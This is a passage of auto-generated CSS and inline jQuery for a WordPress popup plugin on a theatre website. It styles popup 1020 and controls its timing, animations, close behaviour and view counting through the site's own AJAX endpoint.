                        .ays-pb-modal_1020 .ays_pb_description > *, 
                        .ays-pb-modal_1020 .ays_pb_timer,
                        .ays-pb-modal_1020 .ays_content_box p,
                        .ays-pb-modal_1020 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: rgba(0,0,0,0);
                            font-family: inherit;
                        }

                        .ays-pb-modal_1020 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1020 .close-image-btn:hover,
                        .ays-pb-modal_1020 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1020 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_1020 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1020 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1020 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_1020 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_1020.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_1020.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_1020 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_1020 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_lil_head, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_topBar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_tools, .ays-pb-modal_1020 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_win98_head, .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_folder-info.ays_pb_timer_1020, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                            
                        }
                        .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_1020 .ays-pb-modal-close_1020:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_1020{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 500px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_1020 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba(39, 174, 96, 0.5);
                            }

                            #ays-pb-screen-shade_1020 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_1020.ays-pb-bg-styles_1020:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_1020,
                            footer.ays_template_footer.ays-pb-bg-styles_1020 div.ays_bg_image_box {
                                background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/002.jpg) !important;
                                    background-repeat: no-repeat !important;
                                    background-size: contain !important;
                                    background-position: center center !important;
                            }

                            .ays-pb-modal_1020.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_1020 {
                                background-color: rgba(255,255,255,0) !important;
                            }

                            .ays-pb-border-mobile_1020 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_1020 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_1020  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_1020  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_1020.ays_template_window p.ays_pb_timer.ays_pb_timer_1020{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_1020 div.ays_image_content p.ays_pb_timer.ays_pb_timer_1020,
                            .ays-pb-modal_1020.ays_minimal_window p.ays_pb_timer.ays_pb_timer_1020,
                            .ays-pb-modal_1020.ays_video_window p.ays_pb_timer.ays_pb_timer_1020{
                                bottom: px !important;
                            }

                            .ays-pb-modal_1020.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_1020.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_1020 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_1020.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_1020.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_1020 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_lil_head, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_topBar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_tools, .ays-pb-modal_1020 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_win98_head, .ays-pb-modal_1020 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_ubuntu_folder-info.ays_pb_timer_1020, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_1020 .ays-pb-modal_1020 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1020{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_1020 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_1020 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_1020 = true;
                            if ('image_type_img_theme' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_1020').val();
                            let ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_1020').val();
                            let ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_1020').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_1020').val();
                                ays_pb_effectIn_1020 = $(document).find('#ays_pb_modal_animate_in_mobile_1020').val();
                                ays_pb_effectOut_1020 = $(document).find('#ays_pb_modal_animate_out_mobile_1020').val();
                            }
                            let ays_pb_delayOpen_1020 = parseInt($(document).find('.ays_pb_delay_1020').val());
                            let ays_pb_scrollTop_1020 = parseInt($(document).find('.ays_pb_scroll_1020').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_1020= parseInt($(document).find('.ays_pb_scroll_mobile_1020').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_1020 = parseInt($(document).find('.ays_pb_delay_mobile_1020').val());
                                }
                            }
                            let time_pb_1020 = $(document).find('.ays_pb_timer_1020 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_1020 == 0 &&  ays_pb_scrollTop_1020 == 0){
                                $(document).find('.av_pop_modals_1020').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_1020 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_1020 span').html(mobileTimer);
                                time_pb_1020 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
                            if(time_pb_1020 !== undefined){
                                if(time_pb_1020 !== 0){
                                    $(document).find('#ays-pb-modal-checkbox_1020').trigger('click');
                                    if(ays_pb_scrollTop_1020 == 0){
                                        var ays_pb_flag =  true;
                                        $(document).find('.ays-pb-modal_1020').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        });
                                        let timer_pb_1020 = setInterval(function(){
                                            let newTime_pb_1020 = time_pb_1020--;
                                            $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                            if(newTime_pb_1020 <= 0){
                                                $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                if(ays_pb_effectOut_1020 != 'none'){
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    }, ays_pb_animation_close_speed);
                                                }else{
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                }
                                                
                                                clearInterval(timer_pb_1020);
                                            }
                                            $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                if (pbViewsFlag_1020) {
                                                    var pb_id = 1020;

                                                    $.ajax({
                                                        url: pbLocalizeObj.ajax,
                                                        method: 'POST',
                                                        dataType: 'text',
                                                        data: {
                                                            id: pb_id,
                                                            action: 'ays_increment_pb_views',
                                                        },
                                                    });

                                                    pbViewsFlag_1020 = false;
                                                }
                                                $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                    var key = /https:\/\/www.youtube.com/;
                                                    var src = $(this).attr('src');
                                                    $(this).attr('src', $(this).attr('src'));
                                                });
                                                $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                    if(typeof $(this).get(0) != 'undefined'){
                                                        if ( ! $(this).get(0).paused ) {
                                                            $(this).get(0).pause();
                                                        }
                                                    }
                                                });
                                                var close_sound_src = $(document).find('#ays_pb_close_sound_1020').attr('src');
                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                    if(checkAnimSpeed !== 0){
                                                        var playPromise = $(document).find('#ays_pb_close_sound_1020').get(0).play();
                                                        if (playPromise !== undefined) {
                                                            playPromise.then(function() {
                                                                audio.pause();
                                                            }).catch(function(error) {
                                                                
                                                            });
                                                        }
                                                    }
                                                }
                                                if(ays_pb_effectOut_1020 != 'none'){
                                                    setTimeout(function(){
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }    
                                                    }, ays_pb_animation_close_speed);  
                                                }else{
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                        if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            var audio = $('#ays_pb_close_sound_1020').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                        }
                                                    }    
                                                }
                                                
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                clearInterval(timer_pb_1020);
                                            });
                                            $(document).on('keydown', function(event) { 
                                                if('1' && ays_pb_flag){
                                                    var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                    if (event.keyCode == 27) {
                                                        var topmostPopup = escClosingPopups.last();
                                                        topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                    } 
                                                } else {
                                                    ays_pb_flag = true;
                                                }
                                                ays_pb_flag = false;
                                            });
                                        },1000); 
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_1020');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_1020').click();
                                                }
                                            });
                                        }
                                    }
                                } else {
                                     $(document).find('.ays_pb_timer_1020').css('display','none');
                                     $(document).find('.ays-pb-modal_1020').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                        if (pbViewsFlag_1020) {
                                            var pb_id = 1020;

                                            $.ajax({
                                                url: pbLocalizeObj.ajax,
                                                method: 'POST',
                                                dataType: 'text',
                                                data: {
                                                    id: pb_id,
                                                    action: 'ays_increment_pb_views',
                                                },
                                            });

                                            pbViewsFlag_1020 = false;
                                        }
                                        $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img     ays-pb-modal_1020  ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }
                                            }
                                        });
                                        if(ays_pb_effectOut_1020 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                    if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_1020').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                }   
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                            if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                    audio.pause();
                                                    audio.currentTime = 0;
                                                }
                                            }   
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                     });
                                }
                            }
                            let count = 0;
                            if( ays_pb_scrollTop_1020 !== 0 ){
                                $(window).scroll(function() {
                                    if(($(this).scrollTop() >= ays_pb_scrollTop_1020) && (count === 0)) {
                                        count++;
                                        if( ays_pb_delayOpen_1020 !== 0 ){                        
                                            $(document).find('.ays-pb-modal_1020').css('animation-delay', ays_pb_delayOpen_1020/1000);
                                            setTimeout(function(){
                                                $(document).find('.av_pop_modals_1020').css('display','block');
                                                $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                                $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                                if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                                }
                                                else{
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                                }

                                                $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                            }, ays_pb_delayOpen_1020);
                                        }else{
                                            $(document).find('.av_pop_modals_1020').css('display','block');
                                            $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                            $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                            
                                            if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                            }
                                            else{
                                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                            }

                                            $(document).find('.ays-pb-modal-check_1020').prop('checked', true);
                                        }
                                        if('false' == 'true' && window.innerWidth < 768){
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay_for_mobile = 0;
                                                if (ays_pb_delayOpen_1020 != 0) {
                                                    close_button_delay_for_mobile += Math.floor(ays_pb_delayOpen_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                }, close_button_delay_for_mobile );
                                            }
                                        }
                                        else  {
                                            if(0 != 0 && 'off' != 'on'){
                                                let close_button_delay = 0;
                                                if (ays_pb_delayOpen_1020 != 0) {
                                                close_button_delay += Math.floor(ays_pb_delayOpen_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').css({'display': 'none'});
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal-close_1020').css({'display': 'block'});
                                                }, close_button_delay );
                                            }
                                        }
                                        
                                        if(0 != 0){
                                            $(document).find('.ays-pb-modal_1020').css({
                                                'animation-duration': ays_pb_animation_close_seconds + 's'
                                            });
                                            let timer_pb_1020 = setInterval(function(){
                                                let newTime_pb_1020 = time_pb_1020--;
                                                $(document).find('.ays_pb_timer_1020 span').text(newTime_pb_1020);
                                                if(newTime_pb_1020 <= 0){
                                                    $(document).find('.ays-pb-modal-close_1020').trigger('click');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020   '+ays_pb_effectOut_1020);
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                    }
                                                    
                                                    clearInterval(timer_pb_1020);
                                                }
                                                $(document).find('.ays-pb-modal-close_1020').one('click', function(){
                                                    if (pbViewsFlag_1020) {
                                                        var pb_id = 1020;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_1020 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_1020').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_1020').attr('class', 'ays-pb-modal ays-pb-modal-image-type-img    ays-pb-modal_1020   ays-pb-bg-styles_1020 ays-pb-border-mobile_1020 '+ays_pb_effectOut_1020);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }
                                                        }
                                                    });
                                                    if(ays_pb_effectOut_1020 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                            $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                            $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                            if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                                if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                    $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                    var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                }
                                                            }   
                                                        }, ays_pb_animation_close_speed); 
                                                    }else{
                                                        $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                        $(document).find('.av_pop_modals_1020').css('display', 'none');
                                                        $(document).find('.ays-pb-modal_1020').attr('data-ays-flag','true');
                                                        if($('#ays_pb_close_sound_1020').get(0) != undefined){
                                                            if(!$('#ays_pb_close_sound_1020').get(0).paused){
                                                                $(document).find('.ays-pb-modal_1020').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_1020').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none'});
                                                    clearInterval(timer_pb_1020);
                                                });
                                                var ays_pb_flag = true;
                                                $(document).on('keydown', function(event) { 
                                                    if('1' && ays_pb_flag){
                                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                        if (event.keyCode == 27) {
                                                            var topmostPopup = escClosingPopups.last();
                                                            topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                                            ays_pb_flag = false;
                                                        } 
                                                    } else {
                                                        ays_pb_flag = true;
                                                    }
                                                });
                                            },1000);
                                        }
                                    }
                                });
                            }else{
                                if( ays_pb_delayOpen_1020 !== 0 ){
                                    $(document).find('.ays-pb-modal_1020').css('animation-delay', ays_pb_delayOpen_1020/1000);
                                    setTimeout(function(){
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1020');
                                            $(document).find('html').removeClass('pb_enable_scroll');
                                        }

                                    }, ays_pb_delayOpen_1020);
                                } else {
                                    if($(document).find('.ays_pb_abt_1020').val() != 'clickSelector'){
                                        $(document).find('.av_pop_modals_1020').css('display','block');
                                        $(document).find('.ays-pb-modal_1020').addClass(ays_pb_effectIn_1020);
                                        $(document).find('.ays-pb-modal_1020').css('display', 'block');
                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_1020').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.5'});
                                        }
                                        else{
                                            $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0.500000'});
                                        }
                                        $(document).find('.ays-pb-modal-check_1020').attr('checked', 'checked');

                                        if(isPageScrollDisabled){
                                            $(document).find('body').addClass('pb_disable_scroll_1020');
                                            $(document).find('html').addClass('pb_disable_scroll_1020');
                                        }
                                    }
                                }
                            }
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_1020').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none', 'background': 'none'});
                                $(document).find('.ays-pb-modal_1020').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_1020').css('pointer-events','none');
                            };
                            if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                    $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                    $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                    $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                    $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                },1000);
                            }
                            if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                setTimeout(function(){
                                    $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                },500);
                            }
                            // if(0 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_1020').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_1020');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_1020').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                        if (event.keyCode == 27) {
                                            var topmostPopup = escClosingPopups.last();
                                            topmostPopup.find('.ays-pb-modal-close_1020').trigger('click');
                                            ays_pb_flag = false;
                                        }
                                    } else {
                                       ays_pb_flag = true;
                                    }
                                });
                            // }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }

                            jQuery(document).on('click', '.ays-pb-modal-close_1020', function() {
                                $(document).find('body').removeClass('pb_disable_scroll_1020');
                                $(document).find('html').removeClass('pb_disable_scroll_1020');
                            });
                        })( jQuery );
                    });
                </script>                
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            (function( $ ) {
                                'use strict';
